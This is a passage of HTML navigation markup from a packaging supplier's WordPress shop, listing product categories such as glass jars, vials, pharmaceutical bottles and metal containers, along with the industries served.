	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://dalipcopack.com/boston-round/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Boston Round</span></span></a>
</li>
	<li class="cat-item cat-item-229 "><a class="category-nav-link" href="https://dalipcopack.com/euro-round/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Euro Round</span></span></a>
</li>
	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://dalipcopack.com/roll-on-glass-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Roll on Glass Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://dalipcopack.com/square-bead/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Square Bead</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-188  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/glass-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Glass Jars</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://dalipcopack.com/child-resistant-glass-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-1536x1536.jpeg 1536w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar.jpeg 2000w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Child Resistant Glass Jars</span></span></a>
</li>
	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://dalipcopack.com/concentrate-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Concentrate Jars</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://dalipcopack.com/straight-sided-glass-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Straight Sided Glass Jars</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://dalipcopack.com/thick-wall-glass-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Thick Wall Glass Jars</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://dalipcopack.com/glass-vials/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Glass Vials</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-266 "><a class="category-nav-link" href="https://dalipcopack.com/hand-sanitizer-packaging/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Sanitizer Packaging</span></span></a>
</li>
	<li class="cat-item cat-item-215  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/health-and-pharmaceutical/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Health and Pharmaceutical</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://dalipcopack.com/dripper-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/dripper-bottle.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Dripper Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-263 "><a class="category-nav-link" href="https://dalipcopack.com/glass-packer-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer.jpg 1000w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Glass Packer Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://dalipcopack.com/rx-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/health-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/health-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/health-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/health-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/health-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/health-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/health-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/health.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">RX Bottles</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-281  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/industries/" ><span class="nav-link-summary"><span class="nav-link-text">Industries</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-304 "><a class="category-nav-link" href="https://dalipcopack.com/all-nutraceutical/" ><span class="nav-link-summary"><span class="nav-link-text">All Nutraceutical</span></span></a>
</li>
	<li class="cat-item cat-item-288 "><a class="category-nav-link" href="https://dalipcopack.com/art-supply/" ><span class="nav-link-summary"><span class="nav-link-text">Art Supply</span></span></a>
</li>
	<li class="cat-item cat-item-282 "><a class="category-nav-link" href="https://dalipcopack.com/body-and-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Body and Skin Care</span></span></a>
</li>
	<li class="cat-item cat-item-307 "><a class="category-nav-link" href="https://dalipcopack.com/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">CLEANING SUPPLIES</span></span></a>
</li>
	<li class="cat-item cat-item-284 "><a class="category-nav-link" href="https://dalipcopack.com/cosmetics/" ><span class="nav-link-summary"><span class="nav-link-text">Cosmetics</span></span></a>
</li>
	<li class="cat-item cat-item-293 "><a class="category-nav-link" href="https://dalipcopack.com/dairy/" ><span class="nav-link-summary"><span class="nav-link-text">DAIRY</span></span></a>
</li>
	<li class="cat-item cat-item-303 "><a class="category-nav-link" href="https://dalipcopack.com/dietary-supplements/" ><span class="nav-link-summary"><span class="nav-link-text">DIETARY SUPPLEMENTS</span></span></a>
</li>
	<li class="cat-item cat-item-302 "><a class="category-nav-link" href="https://dalipcopack.com/energy-drinks/" ><span class="nav-link-summary"><span class="nav-link-text">ENERGY DRINKS</span></span></a>
</li>
	<li class="cat-item cat-item-289 "><a class="category-nav-link" href="https://dalipcopack.com/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span></span></a>
</li>
	<li class="cat-item cat-item-299 "><a class="category-nav-link" href="https://dalipcopack.com/food-and-beverage/" ><span class="nav-link-summary"><span class="nav-link-text">Food and Beverage</span></span></a>
</li>
	<li class="cat-item cat-item-305 "><a class="category-nav-link" href="https://dalipcopack.com/food-and-treats/" ><span class="nav-link-summary"><span class="nav-link-text">FOOD AND TREATS</span></span></a>
</li>
	<li class="cat-item cat-item-292 "><a class="category-nav-link" href="https://dalipcopack.com/food-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage</span></span></a>
</li>
	<li class="cat-item cat-item-285 "><a class="category-nav-link" href="https://dalipcopack.com/fragrance/" ><span class="nav-link-summary"><span class="nav-link-text">Fragrance</span></span></a>
</li>
	<li class="cat-item cat-item-306 "><a class="category-nav-link" href="https://dalipcopack.com/grooming/" ><span class="nav-link-summary"><span class="nav-link-text">GROOMING</span></span></a>
</li>
	<li class="cat-item cat-item-283 "><a class="category-nav-link" href="https://dalipcopack.com/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span></span></a>
</li>
	<li class="cat-item cat-item-294 "><a class="category-nav-link" href="https://dalipcopack.com/honey/" ><span class="nav-link-summary"><span class="nav-link-text">HONEY</span></span></a>
</li>
	<li class="cat-item cat-item-291 "><a class="category-nav-link" href="https://dalipcopack.com/industrial-chemical/" ><span class="nav-link-summary"><span class="nav-link-text">Industrial Chemical</span></span></a>
</li>
	<li class="cat-item cat-item-295 "><a class="category-nav-link" href="https://dalipcopack.com/jams-and-jellies/" ><span class="nav-link-summary"><span class="nav-link-text">JAMS AND JELLIES</span></span></a>
</li>
	<li class="cat-item cat-item-298 "><a class="category-nav-link" href="https://dalipcopack.com/juice/" ><span class="nav-link-summary"><span class="nav-link-text">JUICE</span></span></a>
</li>
	<li class="cat-item cat-item-286 "><a class="category-nav-link" href="https://dalipcopack.com/nail-care/" ><span class="nav-link-summary"><span class="nav-link-text">Nail Care</span></span></a>
</li>
	<li class="cat-item cat-item-309 "><a class="category-nav-link" href="https://dalipcopack.com/pet-care/" ><span class="nav-link-summary"><span class="nav-link-text">PET CARE</span></span></a>
</li>
	<li class="cat-item cat-item-290 "><a class="category-nav-link" href="https://dalipcopack.com/pharmaceutical/" ><span class="nav-link-summary"><span class="nav-link-text">Pharmaceutical</span></span></a>
</li>
	<li class="cat-item cat-item-301 "><a class="category-nav-link" href="https://dalipcopack.com/powders/" ><span class="nav-link-summary"><span class="nav-link-text">POWDERS</span></span></a>
</li>
	<li class="cat-item cat-item-296 "><a class="category-nav-link" href="https://dalipcopack.com/sauces-and-syrups/" ><span class="nav-link-summary"><span class="nav-link-text">SAUCES AND SYRUPS</span></span></a>
</li>
	<li class="cat-item cat-item-297 "><a class="category-nav-link" href="https://dalipcopack.com/spices/" ><span class="nav-link-summary"><span class="nav-link-text">SPICES</span></span></a>
</li>
	<li class="cat-item cat-item-308 "><a class="category-nav-link" href="https://dalipcopack.com/veterinary-care/" ><span class="nav-link-summary"><span class="nav-link-text">VETERINARY CARE</span></span></a>
</li>
	<li class="cat-item cat-item-300 "><a class="category-nav-link" href="https://dalipcopack.com/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">VITAMINS</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-265 "><a class="category-nav-link" href="https://dalipcopack.com/industry-packaging/" ><span class="nav-link-summary"><span class="nav-link-text">Industry Packaging</span></span></a>
</li>
	<li class="cat-item cat-item-267 "><a class="category-nav-link" href="https://dalipcopack.com/lid/" ><span class="nav-link-summary"><span class="nav-link-text">Lid</span></span></a>
</li>
	<li class="cat-item cat-item-219  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/metal-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Metal Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://dalipcopack.com/aluminum-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Aluminum Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://dalipcopack.com/flat-metal-tins/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Flat Metal Tins</span></span></a>
</li>
	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://dalipcopack.com/metal-and-aluminum-caps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-860x860.jpg 860w, 